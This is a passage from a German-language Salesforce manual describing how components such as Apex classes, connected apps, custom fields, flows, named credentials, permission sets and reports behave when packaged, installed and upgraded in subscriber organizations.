benutzerdefinierte Objekt auf "Privat" setzen, damit andere Organisationen Ihr Paket erfolgreich installieren können.
- **•** Der Code in Apex-Klassen oder -Auslösern, die Teil eines verwalteten Pakets sind, wird automatisch verschleiert und kann in einer installierenden Organisation nicht angezeigt werden. Die einzigen Ausnahmen sind Methoden, die als global deklariert sind, bei denen also die Methodensignaturen in einer installierenden Organisation angezeigt werden können.
- **•** Mit der Anmerkung deprecated (verworfen/ersetzt) in Apex können Sie globale (global) Methoden, Klassen, Ausnahmen, Enumerationen, Schnittstellen und Variablen kennzeichnen, die in späteren Versionen des verwalteten Pakets, in dem sie sich befinden, nicht mehr referenziert werden können. Dies ist nützlich, wenn Sie Code in verwalteten Paketen refaktorisieren, um ihn an die sich entwickelnden Anforderungen anzupassen. Nachdem Sie eine andere Paketversion als Verwaltet - Veröffentlicht hochgeladen haben, können neue Abonnenten, die die aktuellste Paketversion installieren, die verworfenen Elemente nicht mehr sehen. Die Elemente bleiben jedoch für bestehende Abonnenten undAPI-Integrationen funktionsfähig.
- **•** Apex-Elemente, die in einem nichtverwalteten Paket enthalten sind, das explizit auf einen Namespace verweist, können nicht hochgeladen werden.
- **•** Apex-Code, der sich auf Datenkategorien bezieht, kann nicht hochgeladen werden.
- **•** Bevor Sie Visualforce-Seiten oder globale Visualforce-Komponenten aus Ihrem Paket löschen, entfernen Sie alle Verweise auf öffentliche Apex-Klassen und öffentliche Visualforce-Komponenten aus den Seiten oder Komponenten, die Sie löschen möchten. Nachdem Sie die Verweise entfernt haben, aktualisieren Sie Ihre Abonnenten auf eine Zwischenpaketversion, bevor Sie die Seite oder die globale Komponente löschen.

#### **Apex-Freigabe-Gründe**

Apex-Freigabe-Gründe können direkt zu einem Paket hinzugefügt werden, sind jedoch nur für benutzerdefinierte Objekte verfügbar.

#### **Kompakte Layouts**

Beim Erstellen eines Pakets für ein kompaktes Layout werden dessen Datensatztyp-Zuordnungen nicht mit aufgenommen. Abonnenten oder Personen, die ein Paket mit einem kompakten Layout installieren möchten, müssen dessen Datensatztyp-Zuordnungen in ihrer Organisation neu erstellen.

#### **Verbundene Anwendungen**

- **•** Verbundene Anwendungen können nur verwalteten Paketen hinzugefügt werden. Verbundene Anwendungen werden für nicht verwaltete Pakete nicht unterstützt.
- **•** Abonnenten oder Personen, die ein Paket installieren möchten, können eine verbundene Anwendung selbst nicht löschen, sondern nur das zugehörige Paket deinstallieren. Ein Entwickler hat die Möglichkeit, eine verbundene Anwendung zu löschen, nachdem ein Paket als Verwaltet - Veröffentlicht hochgeladen wurde. Die verbundene Anwendung wird im Rahmen eines Paket-Upgrades in der Organisation des Abonnenten gelöscht.
- **•** Wenn Sie eine verbundene Anwendung aktualisieren und dafür eine neue Paketversion erstellen, wird durch die Aktualisierung dieses Pakets in der Kundenorganisation auch die vorhandene verbundene Anwendung aktualisiert.
- **•** Wenn Sie ein Push-Upgrade eines Pakets durchführen, das eine verbundene Anwendung enthält, deren OAuth-Umfang oder IP-Bereich im Vergleich zur Vorgängerversion geändert wurde, schlägt das Upgrade fehl. Dies ist eine Sicherheitsfunktion, mit der verhindert wird, dass nicht autorisierte Benutzer durch ein Upgrade eines installierten Pakets umfassenden Zugriff auf eine Kundenorganisation erhalten. Kunden können dennoch ein Pull-Upgrade desselben Pakets ausführen. Dies ist zulässig, da der Kunde über diesen Vorgang informiert ist und ihm zustimmt.
- **•** Sie haben die Möglichkeit, vorhandene verbundene Anwendungen (d. h. solche, die mit älteren Versionen als Summer '13 erstellt wurden) einem verwalteten Paket hinzuzufügen. Zudem können neue und bestehende verbundene Anwendungen im selben verwalteten Paket miteinander kombiniert werden.
- **•** Für verbundene Anwendungen, die mit älteren Versionen als Summer '13 erstellt wurden, bleibt der Installations-URL so lange gültig, bis Sie ein Paket für eine neue Version erstellen und dieses hochladen. Nachdem Sie eine neue Version des Pakets mit einer aktualisierten verbundenen Anwendung hochgeladen haben, funktioniert der Installations-URL nicht mehr.

#### **Benutzerdefinierte Konsole**

Ein Paket, das eine benutzerdefinierte Konsolenkomponente enthält, kann nur in einer Organisation mit aktiver Service Cloud-Lizenz oder mit der Berechtigung "Vertriebskonsole" installiert werden.

#### **Benutzerdefinierte Felder**

- **•** Werte von Auswahllistenfeldern für benutzerdefinierte Felder können von den Abonnenten hinzugefügt, bearbeitet und gelöscht werden. Entwickler sollten diese Tatsache umfassend berücksichtigen, wenn sie im Code explizit auf einen Auswahllistenwert verweisen. Auswahllistenwerte können vom Entwickler hinzugefügt und gelöscht werden. Während eines Paket-Upgrades werden keine neuen Auswahllistenwerte für bestehende Felder in der Organisation des Abonnenten installiert. Alle vom Entwickler gelöschten Auswahllistenwerte sind in der Organisation des Abonnenten weiterhin verfügbar.
- **•** Entwickler können erforderliche und universell erforderliche benutzerdefinierte Felder zu verwalteten Paketen hinzufügen, solange diese Standardwerte aufweisen.
- **•** Felder mit automatischer Nummerierung und Pflichtfelder können nicht hinzugefügt werden, nachdem das Objekt in einem Paket des Typs Verwaltet - Veröffentlicht hochgeladen wurde.

#### **Benutzerdefinierte Bezeichnungen**

Wenn eine Bezeichnung übersetzt wird, muss die Sprache explizit in das Paket aufgenommen werden, damit auch die Übersetzungen in das Paket aufgenommen werden. Die Abonnenten können die Standardübersetzung für eine benutzerdefinierte Bezeichnung überschreiben.

#### **Benutzerdefinierte Objekte**

- **•** Wenn ein Entwickler die Attribute Berichte zulassen und Aktivitäten zulassen bei einem benutzerdefinierten Objekt im Paket aktiviert, sind diese Funktionen auch bei einem Upgrade für die Organisation des Abonnenten aktiviert. Wenn diese Attribute einmal in einem Paket des Typs Verwaltet - Veröffentlicht aktiviert wurden, können sie weder vom Entwickler noch vom Abonnenten deaktiviert werden.
- **•** Überschreibungen von standardmäßigen Schaltflächen und Links können ebenfalls in Pakete aufgenommen werden.
- **•** Wenn Sie in Ihrem Erweiterungspaket auf Verlaufsinformationen für im Basispaket enthaltene benutzerdefinierte Objekte zugreifen möchten, sollten Sie mit dem Paketinhaber zusammenarbeiten, um:
	- **1.** Die Verlaufsverfolgung in der Versionsorganisation des Basispakets zu aktivieren.
	- **2.** Eine neue Version des Basispakets hochzuladen.
	- **3.** Die neue Version des Basispakets in der Versionsorganisation des Erweiterungspakets zu installieren, um auf die Verlaufsverfolgungsinformationen zuzugreifen.

Als eine bewährte Vorgehensweise sollten Sie die Verlaufsverfolgung für die im Basispaket enthaltenen benutzerdefinierten Objekte nicht direkt in der Versionsorganisation des Erweiterungspakets aktivieren. Dies kann beim Installieren des Pakets und beim Erstellen von Patch-Organisationen für das Erweiterungspaket zu einem Fehler führen.

#### **Benutzerdefinierte Berechtigungen**

Wenn Sie ein Änderungsset mit einer benutzerdefinierten Berechtigung bereitstellen, die eine verbundene Anwendung enthält, muss die verbundene Anwendung bereits in der Zielorganisation installiert sind.

#### **Typen für benutzerdefinierte Berichte**

Ein Entwickler kann einen benutzerdefinierten Berichtstyp in einem verwalteten Paket bearbeiten, nachdem es veröffentlicht wurde, und neue Felder hinzufügen. Abonnenten erhalten diese Änderungen automatisch, wenn sie eine neuere Version des verwalteten Pakets installieren. Entwickler können jedoch keine Objekte aus dem Berichtstyp löschen, nachdem das Paket veröffentlicht wurde. Wenn Sie ein Feld in einem benutzerdefinierten Berichtstyp löschen, der Teil eines verwalteten Pakets ist, und das gelöschte Feld Teil eines Bucketing ist oder in einer Gruppierung verwendet wird, erhalten Sie eine Fehlermeldung.

#### **Benutzerdefinierte Einstellungen**

**•** Wenn in einem verwalteten Paket eine benutzerdefinierte Einstellung vorhanden ist und für Sichtbarkeit "Geschützt" angegeben ist, ist die benutzerdefinierte Einstellung in der Organisation des Abonnenten nicht in der Liste der Komponenten für das Paket enthalten. Alle Daten für die benutzerdefinierte Einstellung werden vor dem Abonnenten verborgen.

#### **Benutzerdefinierte Registerkarten**

- **•** Der Registerkartenstil für eine benutzerdefinierte Registerkarte muss innerhalb Ihrer Anwendung eindeutig sein. Innerhalb der Organisation, in der die Anwendung installiert wird, braucht er dagegen nicht eindeutig zu sein. Der Stil einer benutzerdefinierten Registerkarte führt nicht zu Konflikten mit bereits in der Umgebung der installierenden Person vorhandenen benutzerdefinierten Registerkarten.
- **•** Um benutzerdefinierte Registerkartennamen in verschiedenen Sprachen bereitzustellen, geben Sie unter "Setup" im Feld Schnellsuche den Text *Registerkarten und Bezeichnungen umbenennen* ein und wählen Sie dann **Registerkarten und Bezeichnungen umbenennen** aus.
- **•** Abonnenten können keine benutzerdefinierten Registerkarten in verwalteten Paketen bearbeiten.

#### **Kundenportal und Partnerportal**

Pakete, die sich auf Kundenportal- oder Partnerportal-Felder beziehen, werden unterstützt. Der Abonnent kann das Paket nur installieren, wenn das entsprechende Portal für ihn aktiviert ist.

#### **Dashboard-Komponenten**

Entwickler von verwalteten Paketen müssen sich darüber im Klaren sein, welche Auswirkungen die Einführung von Dashboard-Komponenten mit sich bringt, die auf in einer früheren Version des Pakets veröffentlichte Berichte verweisen. Wenn der Abonnent den Bericht gelöscht oder in einen persönlichen Ordner verschoben hat, wird die Dashboard-Komponente, die auf den Bericht verweist, bei der Installation verworfen. Ebenso gilt: Wenn der Abonnent den Bericht geändert hat, kann dieser Bericht Ergebnisse ausgeben, die beeinflussen, welche Informationen von der Dashboard-Komponente angezeigt werden. Die bewährte Vorgehensweise ist daher, dass der Entwickler ein Dashboard und die zugehörigen Berichte in derselben Version veröffentlicht.

#### **Unternehmensbereiche**

- **•** Wenn für ein benutzerdefiniertes Objekt in einem Paket Unternehmensbereiche aktiviert sind, muss bei der abonnierenden Organisation die Funktion für Unternehmensbereiche installiert sein, damit die Installation des Pakets möglich ist.
- **•** Die Festlegung des Filters für Unternehmensbereiche bei einem Bericht führt nicht zu einer Abhängigkeit. Die Einstellung wird bei der Installation in der Organisation des Abonnenten verworfen.
- **•** Die Zusammenfassung anhand des Unternehmensbereichsfelds des Objekts (z. B. "Accountunternehmensbereich") in einem Bericht führt zu einer Abhängigkeit.
- **•** Wenn das Unternehmensbereichsfeld des Objekts in einem Bericht als Spalte aufgenommen wird und die Organisation des Abonnenten keine Unternehmensbereiche im Objekt unterstützt, wird die Spalte bei der Installation verworfen.
- **•** Wenn Sie einen Berichtstyp für benutzerdefinierte Berichte installieren, der das Unternehmensbereichsfeld eines Objekts als Spalte enthält, wird diese Spalte verworfen, wenn die Organisation keine Unternehmensbereiche unterstützt.

#### **Externe Datenquellen**

- **•** Nach der Installation einer externe Datenquelle über ein verwaltetes oder nicht verwaltetes Paket muss sich der Abonnent beim externen System neu authentifizieren.
	- **–** Bei der Kennwortauthentifizierung muss der Abonnent das Kennwort erneut in der Definition der externen Datenquelle eingeben.
	- **–** Bei OAuth muss der Abonnent den Rückmeldungs-URL in der Clientkonfiguration für den Authentifizierungsanbieter aktualisieren und sich dann durch Auswahl von Authentifizierungs-Flow bei Auswahl von "Speichern" starten für die externe Datenquelle neu authentifizieren.

**•** Zertifikate können nicht in einem Paket zusammengestellt werden. Wenn Sie eine externe Datenquelle, die ein Zertifikat angibt, zu einem Paket hinzufügen, stellen Sie sicher, dass die Abonnentenorganisation über ein gültiges Zertifikat mit demselben Namen verfügt.

#### **Externe Objekte**

In verwalteten und nicht verwalteten Paketen sind externe Objekte in der benutzerdefinierten Objektkomponente enthalten.

#### **Feldabhängigkeiten**

- **•** Entwickler und Abonnenten können Feldabhängigkeiten hinzufügen, ändern oder entfernen.
- **•** Wenn der Entwickler eine Feldabhängigkeit hinzufügt, wird sie bei der Installation hinzugefügt, es sei denn, der Abonnent hat bereits eine Abhängigkeit für dasselbe Feld angegeben.
- **•** Wenn ein Entwickler eine Abhängigkeit entfernt, wird diese Änderung bei einem Upgrade nicht in der Organisation des Abonnenten berücksichtigt.
- **•** Wenn der Entwickler eine neue Zuordnung von Auswahllistenwerten zwischen den abhängigen Feldern und den Steuerfeldern einführt, wird die Zuordnung während eines Upgrades hinzugefügt.
- **•** Wenn ein Entwickler eine Zuordnung von Auswahllistenwerten entfernt, wird diese Änderung bei einem Upgrade nicht in der Organisation des Abonnenten berücksichtigt.

#### **Feldsets**

Feldsets in installierten Paketen variieren bei Paket-Upgrades hinsichtlich ihres Zusammenführungsverhaltens:



**Feldset** auf Nicht verfügbar

Ändern eines Felds von **In dem Feldset** auf **Verfügbar für das** Die Änderung wirkt sich nicht auf das aktualisierte Feldset aus. **Feldset** (oder umgekehrt)

Anmerkung: Die Abonnenten werden nicht auf Änderungen an ihren installierten Feldsets hingewiesen. Der Entwickler muss die Benutzer – über die Versionshinweise für das Paket oder über andere Dokumentation – auf Änderungen an veröffentlichen Feldsets hinweisen. Durch Zusammenführen können Felder im Feldset entfernt werden.

Nach der Installation eines Feldsets können die Abonnenten beliebige Felder hinzufügen bzw. entfernen.

#### **Flows**

- **•** Sie können nur Pakete aus aktiven Flows erstellen. Die aktive Version des Flows wird ermittelt, wenn Sie eine Paketversion hochladen. Wenn keine der Flow-Versionen aktiv ist, schlägt der Upload fehl.
- **•** Um ein verwaltetes Paket mit einer anderen Flow-Version zu aktualisieren, aktivieren Sie die betreffende Version und laden Sie das Paket erneut hoch. Sie brauchen die neu aktivierte Version nicht zum Paket hinzuzufügen. Wenn Sie jedoch versehentlich eine Flow-Version aktivieren und das Paket hochladen, verteilen Sie damit die betreffende Flow-Version an alle. Überprüfen Sie stets, welche Version Sie wirklich hochladen möchten.
- **•** In einer Entwicklungsorganisation können Sie Flows bzw. Flow-Versionen nicht mehr löschen, nachdem Sie sie in ein veröffentlichtes Paket oder in ein verwaltetes Beta-Paket hochgeladen haben.
- **•** Flow-Komponenten können nicht aus Paketinstallationen vom Typ "Verwaltet Beta" in Entwicklungsorganisationen gelöscht werden.
- **•** Sie können keinen Flow aus einem installierten Paket löschen. Um einen in einem Paket befindlichen Flow aus Ihrer Organisation zu entfernen, deaktivieren Sie ihn und deinstallieren Sie dann das Paket.
- **•** Wenn mehrere Versionen eines Flows aus mehreren nicht verwalteten Paketen installiert sind, ist es nicht möglich, nur eine bestimmte Version durch die Deinstallation des zugehörigen Pakets zu löschen. Durch die Deinstallation eines Pakets – sei es verwaltet oder nicht verwaltet –, das irgendeine Version aus dem Flow enthält, wird der gesamte Flow entfernt, einschließlich aller Versionen.
- **•** Sie können Flows nicht in Paket-Patches einschließen.
- **•** Ein aktiver Flow in einem Paket ist nach der Installation aktiv. Die zuvor aktive Version des Flows in der Zielorganisation wird zugunsten der neu installierten Version deaktiviert. Alle in Bearbeitung befindlichen Flows, die auf der nun deaktivierten Version beruhen, werden weiterhin ohne Unterbrechung ausgeführt, ihnen liegt jedoch die vorherige Version des Flows zugrunde.
- **•** Durch das Aufrüsten (Upgrade) eines verwalteten Pakets in Ihrer Organisation wird nur dann eine neue Flow-Version installiert, wenn eine neue Version vom Entwickler zur Verfügung steht. Nach mehreren Upgrades können Sie somit über mehrere Flow-Versionen verfügen.
- **•** Wenn Sie ein Paket mit mehreren Flow-Versionen in einer neuen Zielorganisation installieren, wird nur die aktuellste Flow-Version bereitgestellt.
- **•** Wenn Sie einen Flow aus einem nicht verwalteten Paket installieren, das den gleichen Namen, aber eine andere Versionsnummer als ein Flow aufweist, der in Ihrer Organisation vorhanden ist, wird der neu installierte Flow zur aktuellen Version des vorhandenen Flow. Wenn der Paket-Flow allerdings den gleichen Namen und die gleiche Versionsnummer wie ein Flow aufweist, der in Ihrer Organisation bereits vorhanden ist, schlägt die Paketinstallation fehl. Flows können nicht überschrieben werden.
- **•** Der Cloud-Flow-Designer kann keine Flows öffnen, die aus verwalteten Paketen installiert wurden.

#### **Ordner**

- **•** Komponenten, die von Salesforce in Ordnern gespeichert werden, beispielsweise Dokumente, können nicht zu Paketen hinzugefügt werden, wenn sie in persönlichen und nicht abgelegten Ordnern gespeichert wurden. Legen Sie Dokumente, Berichte und andere von Salesforce in Ordnern gespeicherte Komponenten in einem Ihrer öffentlich zugänglichen Ordner ab.
- **•** Komponenten wie Dokumente, E-Mail-Vorlagen, Berichte oder Dashboards werden in der Organisation des Benutzers, der die Installation vornimmt, in neuen Ordnern gespeichert, wobei die Ordnernamen des Herausgebers übernommen werden. Benennen Sie diese Ordner so, dass aus dem Namen hervorgeht, dass die Ordner Teil des Pakets sind.
- **•** Wenn ein neuer Bericht, ein neues Dashboard, ein neues Dokument oder eine neue E-Mail-Vorlage bei einem Upgrade installiert wird und der Ordner, der die Komponente enthält, vom Abonnenten gelöscht wurde, wird der Ordner neu erstellt. Komponenten im Ordner, die zuvor gelöscht wurden, werden nicht wiederhergestellt.
- **•** Der Name der in einem Ordner enthaltenen Komponenten muss für alle Ordner desselben Komponententyps (ausgenommen persönliche Ordner) eindeutig sein. Die in einem persönlichen Ordner enthaltenen Komponenten müssen nur innerhalb des persönlichen Ordners eindeutig sein.

#### **Startseitenkomponenten**

Wenn Sie ein benutzerdefiniertes Startseitenlayout in ein Paket einfügen, werden alle Komponenten der benutzerdefinierten Registerkarte "Startseite", die im Seitenlayout enthalten sind, automatisch hinzugefügt. Standardkomponenten, wie Nachrichten und Hinweise, werden nicht in das Paket aufgenommen und setzen die Nachrichten und Hinweise der installierenden Person nicht außer Kraft. Um eine Nachricht in Ihr benutzerdefiniertes Startseitenlayout aufzunehmen, erstellen Sie eine benutzerdefinierte Startseiten-Registerkartenkomponente vom Typ "HTML-Bereich", die ihre Nachricht enthält. Geben Sie unter "Setup" im Feld Schnellsuche den Text *Startseitenkomponenten* ein und wählen Sie dann **Startseitenkomponenten** aus. Fügen Sie die Nachricht dann Ihrem benutzerdefinierten Startseitenlayout hinzu.

#### **Startseitenlayouts**

Nach der Installation werden Ihre benutzerdefinierten Startseitenlayouts zusammen mit allen Startseitenlayouts des Abonnenten aufgeführt. Erleichtern Sie die Unterscheidung der Layouts, indem Sie den Namen Ihrer Anwendung in den Namen des Seitenlayouts aufnehmen.

### **Listenansichten**

Listenansichten, die mit Warteschlangen verknüpft sind, können nicht in ein Paket aufgenommen werden.

#### **Mehrere Währungen**

- **•** Wenn ein Abonnent einen Bericht oder Berichtstyp für benutzerdefinierte Berichte installiert, der das Währungsfeld eines Objekts als Spalte enthält, wird diese Spalte verworfen, wenn in der Organisation des Abonnenten nicht mehrere Währungen unterstützt werden.
- **•** Das Referenzieren des Währungsfelds eines Objekts in den Kriterien eines Berichts (z. B. Accountwährung) führt zu einer Abhängigkeit.
- **•** Die Zusammenfassung anhand des Währungsfelds eines Objekts in einem Bericht führt zu einer Abhängigkeit.
- **•** Die Verwendung einer Währungsbenennung in einem Berichtskriterienwert (z. B. "Jahresumsatz ist EUR 100") führt nicht zu einer Abhängigkeit. Der Bericht gibt einen Fehler aus, wenn er in der Organisation der installierenden Person ausgeführt wird und diese die Währung nicht unterstützt.
- **•** Wenn das Währungsfeld des Objekts in einem Bericht als Spalte aufgenommen wird und in der Organisation des Abonnenten nicht mehrere Währungen unterstützt werden, wird die Spalte bei der Installation verworfen.
- **•** Wenn ein Abonnent einen Berichtstyp für benutzerdefinierte Berichte installiert, der das Währungsfeld eines Objekts als Spalte enthält, wird diese Spalte verworfen, wenn in der Organisation nicht mehrere Währungen unterstützt werden.

#### **Anmeldeinformationen mit Namen**

- **•** Nach der Installation einer Anmeldeinformation mit Name über ein verwaltetes oder nicht verwaltetes Paket muss sich der Abonnent beim externen System neu authentifizieren.
	- **–** Bei der Kennwortauthentifizierung gibt der Abonnent das Kennwort erneut in der Definition der Anmeldeinformation mit Name ein.
	- **–** Bei OAuth aktualisiert der Abonnent den Rückmeldungs-URL in der Clientkonfiguration für den Authentifizierungsanbieter und authentifiziert sich dann erneut durch Auswahl von **Authentifizierungs-Flow bei Auswahl von "Speichern" starten** für die Anmeldeinformation mit Name.
- **•** Anmeldeinformationen mit Name werden nicht automatisch zu Paketen hinzugefügt. Wenn Sie eine externe Datenquelle oder Apex-Code, die bzw. der eine Anmeldeinformation mit Name als Callout-Endpunkt angibt, zu einem Paket hinzufügen, fügen Sie auch die Anmeldeinformation mit Name zu diesem Paket hinzu. Alternativ stellen Sie sicher, dass die Abonnentenorganisation über eine gültige Anmeldeinformation mit Name mit demselben Namen verfügt.

Wenn Sie mehrere Organisationen besitzen, können Sie eine Anmeldeinformation mit demselben Namen, jedoch mit einem anderen Endpunkt-URL in jeder Organisation erstellen. Anschließend können Sie – für alle Organisationen – ein Paket der Callout-Definition, die auf den freigegebenen Namen dieser Anmeldeinformationen mit Name verweist, erstellen und bereitstellen. Die Anmeldeinformation mit Name kann beispielsweise in jeder Organisation einen anderen Endpunkt-URL aufweisen, um den Unterschieden zwischen Entwicklungs- und Produktionsumgebungen Rechnung zu tragen. Wenn der freigegebene Name dieser Anmeldeinformationen mit Namen durch ein Apex-Callout angegeben wird, kann ein Paket der Apex-Klasse, durch die das Callout definiert wird, erstellt und in allen betreffenden Organisationen bereitgestellt werden, ohne die Umgebung programmatisch zu überprüfen.

**•** Zertifikate können nicht in einem Paket zusammengestellt werden. Wenn Sie eine Anmeldeinformation mit Name, die ein Zertifikat angibt, zu einem Paket hinzufügen, stellen Sie sicher, dass die Abonnentenorganisation über ein gültiges Zertifikat mit demselben Namen verfügt.

- **•** Folgende Callout-Optionen für Anmeldeinformationen mit Namen können nur über die Benutzeroberfläche festgelegt werden. Wenn die Standardwerte für die Zielorganisation nicht geeignet sind, muss der Administrator der betreffenden Organisation die Anmeldeinformation mit Name nach der Bereitstellung manuell konfigurieren.
	- **–** Autorisierungskopfzeile generieren Standard: Aktiviert
	- **–** Briefvorlagenfelder in HTTP-Kopfzeile zulassen Standard: Deaktiviert
	- **–** Briefvorlagenfelder im HTTP-Text zulassen Standard: Deaktiviert

#### **Seitenlayouts**

Bei Organisationen mit Group bzw. Professional Edition wird das Seitenlayout des Benutzers, der ein Paket hochlädt, als Layout verwendet. In Organisationen mit Enterprise, Unlimited, Performance und Developer Edition wird dieses Layout zum Standardseitenlayout.

Nehmen Sie Seitenlayouts zusammen mit den zugehörigen Datensatztypen in das Paket auf, wenn das Layout in einem bestehenden Objekt installiert ist. Anderenfalls weisen Sie die installierten Seitenlayouts manuell Profilen zu.

Wenn ein Seitenlayout und ein Datensatztyp infolge einer Paketinstallation erstellt werden, wird die Seitenlayoutzuweisung des hochladenden Benutzers für den betreffenden Datensatztyp dem Datensatztyp für alle Profile in der Abonnentenorganisation zugewiesen, es sei denn, es wird ein Profil während eines Installations- oder Upgrade-Vorgangs zugeordnet.

#### **Berechtigungssätze**

Sie können Berechtigungssätze als Komponenten in ein Paket aufnehmen. Dabei gelten folgende Berechtigungen und Zugriffseinstellungen:

- **•** Benutzerdefinierte Objektberechtigungen
- **•** Externe Objektberechtigungen
- **•** Benutzerdefinierte Feldberechtigungen
- **•** Benutzerdefinierte Berechtigungen
- **•** Sichtbarkeitseinstellungen der benutzerdefinierten Registerkarte
- **•** Apex-Klassenzugriff
- **•** Visualforce-Seitenzugriff
- **•** Zugriff auf die externe Datenquelle

Anmerkung: Zugewiesene Anwendungen und Standardeinstellungen der Registerkartensichtbarkeit gehören nicht zu den Komponenten eines Berechtigungssatzes.

Verwenden Sie Berechtigungssätze, um eine Zusammenstellung von Berechtigungen zu installieren bzw. aktualisieren. Im Gegensatz zu den Profileinstellungen überschreiben Berechtigungssätze keine Profile.

#### **Auswahllistenwerte**

- **•** Abonnenten können Werte von Auswahllistenfeldern umbenennen und löschen. Entwickler sollten diese Tatsache umfassend berücksichtigen, wenn sie in Apex explizit auf den Wert eines Auswahllistenfelds verweisen.
- **•** Werte von Auswahllistenfeldern können in der Organisation des Entwicklers hinzugefügt und gelöscht werden. Bei einem Upgrade werden keine neuen Werte installiert. Alle vom Entwickler gelöschten Werte sind in der Organisation des Abonnenten so lange weiterhin verfügbar, bis sie vom Abonnenten gelöscht werden.

#### **Profileinstellungen**

Zu den Profileinstellungen gehören die folgenden Einstellungen für die Komponenten im Paket:

- **•** Zugewiesene Anwendungen
- **•** Zugewiesene verbundene Anwendungen
- **•** Registerkarteneinstellungen
- **•** Seitenlayoutzuordnungen
- **•** Datensatztypzuordnungen
- **•** Benutzerdefinierte Objektberechtigungen
- **•** Externe Objektberechtigungen
- **•** Benutzerdefinierte Feldberechtigungen
- **•** Benutzerdefinierte Berechtigungen
- **•** Apex-Klassenzugriff
- **•** Visualforce-Seitenzugriff
- **•** Zugriff auf die externe Datenquelle

Profileinstellungen überschreiben bestehende Profile in der Organisation der installierenden Person mit bestimmten Änderungen an den Berechtigungen und Einstellungen .

#### **Datensatztypen**

- **•** Wenn Datensatztypen im Paket enthalten sind, muss die Organisation des Abonnenten Datensatztypen unterstützen, damit das Paket installiert werden kann.
- **•** Wenn ein neuer Auswahllistenwert installiert wird, wird er mit allen installierten Datensatztypen entsprechend den vom Entwickler angegebenen Zuordnungen verknüpft. Diese Zuordnung kann von den Abonnenten geändert werden.
- **•** Das Referenzieren des Felds für den Datensatztyp eines Objekts in den Kriterien eines Berichts (z. B. Account-Datensatztyp) führt zu einer Abhängigkeit.
- **•** Die Zusammenfassung anhand des Felds für den Datensatztyp eines Objekts in den Kriterien eines Berichts (z. B. Account-Datensatztyp) führt zu einer Abhängigkeit.
- **•** Wenn das Feld für den Datensatztyp eines Objekts als Spalte in einen Bericht aufgenommen wird und die Organisation des Abonnenten keine Datensatztypen für das Objekt verwendet oder keine Datensatztypen unterstützt, wird die Spalte bei der Installation verworfen.
- **•** Wenn Sie einen Berichtstyp für benutzerdefinierte Berichte installieren, der ein Feld für den Datensatztyp eines Objekts als Spalte enthält, wird diese Spalte verworfen, wenn die Organisation keine Datensatztypen unterstützt oder für das Objekt keine Datensatztypen definiert sind.

### **Berichte**

Wenn ein Bericht Elemente enthält, die nicht in ein Paket aufgenommen werden können, werden diese Elemente verworfen oder herabgestuft oder aber das Hochladen des Pakets schlägt fehl. Beispiele:

- **•** Hierarchie-Drilldowns werden bei Aktivitäts- und Opportunityberichten verworfen.
- **•** Filter für nichtpaketfähige Felder werden automatisch verworfen (z. B. Filter für Datensatztypen bei Standardobjekten).
- **•** Das Hochladen von Paketen schlägt fehl, wenn ein Bericht Filterlogik für ein nicht paketfähiges Feld enthält (z. B. bei Filtern für Datensatztypen bei Standardobjekten).
- **•** Nachschlagewerte für das Feld Kampagne auswählen in Standardkampagnenberichten werden verworfen.
- **•** Berichte werden bei Pakten verworfen, wenn sie in einen privaten Ordner oder den Ordner "Nicht abgelegte öffentliche Berichte" verschoben wurden.
- **•** Wenn ein Paket in einer Organisation installiert wird, die nicht über Chart Analytics 2.0 verfügt, geschieht Folgendes:
	- **–** Verbunddiagramme werden herabgestuft anstatt verworfen. Beispielsweise wird ein vertikales Spalten-Verbunddiagramm mit hinzugefügter Linie zu einem einfachen vertikalen Spaltendiagramm herabgestuft. Ein Balken-Verbunddiagramm mit zusätzlichen Balken wird zu einem einfachen Balkendiagramm herabgestuft.
	- **–** Nicht unterstützte Diagrammtypen, wie Ring- und Trichterdiagramme, werden verworfen.

#### **S-Controls**

Nur S-Controls in nicht verwalteten Paketen, die vor dem 1. Januar 2010 erstellt wurden, können von Abonnenten installiert werden.

S-Controls wurden verworfen und werden durch [Visualforce](#page-5473-0) auf Seite 5468-Seiten abgelöst.

#### **Übersetzungsworkbench**

- **•** Wenn Sie die Übersetzungsworkbench aktiviert und eine Sprache zu Ihrem Paket hinzugefügt haben, werden alle zugehörigen übersetzten Werte automatisch für die entsprechenden Komponenten im Paket ebenfalls aufgenommen. Vergewissern Sie sich, dass Sie Übersetzungen für alle möglichen Komponenten angegeben haben.
- **•** Die Personen, die Ihr Paket installieren, können der Paketdetailseite entnehmen, welche Sprachen im Paket unterstützt werden. Die installierende Person muss keinerlei Aktivierungen vornehmen, damit die Übersetzungen in den im Paket befindlichen Sprachen angezeigt werden. Die Übersetzungsworkbench sollte nur dann von der installierenden Person aktiviert werden, wenn Übersetzungen für nichtverwaltete Komponenten nach der Installation geändert, die Übersetzungen benutzerdefinierter Bezeichnungen in einem verwalteten Paket überschrieben oder Übersetzungen in weitere Sprachen vorgenommen werden sollen.
- **•** Wenn Sie eine Paketerweiterung entwerfen, können Sie Übersetzungen für die Erweiterungskomponenten aufnehmen, nicht jedoch zusätzliche Übersetzungen für Komponenten im Basispaket.

#### **Validierungsregeln**

Bei der Aufnahme von benutzerdefinierten Objekten in Pakete werden alle zugeordneten Validierungsregeln automatisch ebenfalls in das Paket aufgenommen.

#### **Workflow**

- **•** Salesforce lässt nicht zu, dass Sie Workflowbenachrichtigungen hochladen, die eine öffentliche Gruppe, einen Partnerbenutzer oder einen Rollenempfänger aufweisen. Legen Sie einen Benutzer als Empfänger fest, bevor Sie die Anwendung hochladen. Während der Installation ersetzt Salesforce den betreffenden Benutzer durch den Benutzer, der die Anwendung installiert. Dieser wiederum kann die Anwendung nach Bedarf anpassen.
